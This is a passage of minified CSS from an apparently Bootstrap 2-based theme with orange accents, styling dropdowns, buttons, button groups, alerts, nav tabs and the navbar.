bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#f76000;text-decoration:none;outline:0;background-color:#ed5c00;background-image:-moz-linear-gradient(top,#f76000,#de5600);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#de5600));background-image:-webkit-linear-gradient(top,#f76000,#de5600);background-image:-o-linear-gradient(top,#f76000,#de5600);background-image:linear-gradient(to bottom,#f76000,#de5600);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffdd5600',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:13px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #1a1a1a;*border:0;border-bottom-color:#010101;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#444;background-color:#3c3c3c;*background-color:#2f2f2f}.btn:active,.btn.active{background-color:#222 \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#444;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:16.25px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.05px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:9.75px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#3c3c3c;*background-color:#2f2f2f}.btn-primary:active,.btn-primary.active{background-color:#222 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fa6c11;background-image:-moz-linear-gradient(top,#f76000,#ff7d2b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#ff7d2b));background-image:-webkit-linear-gradient(top,#f76000,#ff7d2b);background-image:-o-linear-gradient(top,#f76000,#ff7d2b);background-image:linear-gradient(to bottom,#f76000,#ff7d2b);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffff7d2b',GradientType=0);border-color:#ff7d2b #ff7d2b #de5600;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#ff7d2b;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#ff7d2b;*background-color:#ff6e12}.btn-warning:active,.btn-warning.active{background-color:#f76000 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d04343;background-image:-moz-linear-gradient(top,#c33,#d65c5c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c33),to(#d65c5c));background-image:-webkit-linear-gradient(top,#c33,#d65c5c);background-image:-o-linear-gradient(top,#c33,#d65c5c);background-image:linear-gradient(to bottom,#c33,#d65c5c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc3333',endColorstr='#ffd65b5b',GradientType=0);border-color:#d65c5c #d65c5c #b82e2e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#d65c5c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#d65c5c;*background-color:#d14747}.btn-danger:active,.btn-danger.active{background-color:#c33 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#7fb255;background-image:-moz-linear-gradient(top,#75aa49,#8fbe68);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75aa49),to(#8fbe68));background-image:-webkit-linear-gradient(top,#75aa49,#8fbe68);background-image:-o-linear-gradient(top,#75aa49,#8fbe68);background-image:linear-gradient(to bottom,#75aa49,#8fbe68);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75aa49',endColorstr='#ff8fbe67',GradientType=0);border-color:#8fbe68 #8fbe68 #699841;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#8fbe68;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#8fbe68;*background-color:#82b656}.btn-success:active,.btn-success.active{background-color:#75aa49 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00a8e0;background-image:-moz-linear-gradient(top,#09c,#00bfff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#09c),to(#00bfff));background-image:-webkit-linear-gradient(top,#09c,#00bfff);background-image:-o-linear-gradient(top,#09c,#00bfff);background-image:linear-gradient(to bottom,#09c,#00bfff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0099cc',endColorstr='#ff00bfff',GradientType=0);border-color:#00bfff #00bfff #0086b3;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#00bfff;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#00bfff;*background-color:#00ace6}.btn-info:active,.btn-info.active{background-color:#09c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#4e4e4e;background-image:-moz-linear-gradient(top,#444,#5e5e5e);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#5e5e5e));background-image:-webkit-linear-gradient(top,#444,#5e5e5e);background-image:-o-linear-gradient(top,#444,#5e5e5e);background-image:linear-gradient(to bottom,#444,#5e5e5e);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff5d5d5d',GradientType=0);border-color:#5e5e5e #5e5e5e #373737;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#5e5e5e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#5e5e5e;*background-color:#515151}.btn-inverse:active,.btn-inverse.active{background-color:#444 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#f76000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#f76000;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#444;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:13px}.btn-group>.btn-mini{font-size:9.75px}.btn-group>.btn-small{font-size:11.05px}.btn-group>.btn-large{font-size:16.25px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-primary.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#ff7d2b}.btn-group.open .btn-danger.dropdown-toggle{background-color:#d65c5c}.btn-group.open .btn-success.dropdown-toggle{background-color:#8fbe68}.btn-group.open .btn-info.dropdown-toggle{background-color:#00bfff}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#5e5e5e}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#f76000}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#75aa49}.alert-success h4{color:#75aa49}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#c33}.alert-danger h4,.alert-error h4{color:#c33}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#07b}.alert-info h4{color:#07b}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#f76000}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#666;background-color:#000;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#f76000}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#e5e5e5 #ddd #e5e5e5 #e5e5e5}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #e5e5e5 #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:50px;padding-left:20px;padding-right:20px;background-color:#fbfbfb;background-image:-moz-linear-gradient(top,#fff,#f5f5f5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f5f5f5));background-image:-webkit-linear-gradient(top,#fff,#f5f5f5);background-image:-o-linear-gradient(top,#fff,#f5f5f5);background-image:linear-gradient(to bottom,#fff,#f5f5f5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff5f5f5',GradientType=0);border:1px solid #d5d5d5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:15px 20px 15px;margin-left:-20px;font-size:20px;font-weight:200;color:#666;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:50px;color:#666}.navbar-link{color:#666}.navbar-link:hover,.navbar-link:focus{color:#f76000}.navbar .divider-vertical{height:50px;margin:0 9px;border-left:1px solid #f5f5f5;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:10px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:10px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:10px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px 